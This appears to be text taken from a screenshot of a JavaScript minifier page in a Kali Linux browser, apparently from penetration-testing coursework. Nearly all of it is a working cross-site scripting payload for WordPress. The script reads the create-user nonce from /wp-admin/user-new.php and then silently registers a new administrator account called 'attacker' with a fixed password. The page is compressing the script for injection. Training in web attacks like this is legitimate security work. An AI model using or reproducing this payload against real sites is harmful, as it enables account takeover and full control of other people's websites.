 JSCompress - The JavaSc
https://jscompress.com
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Compress JavaScript
Dzino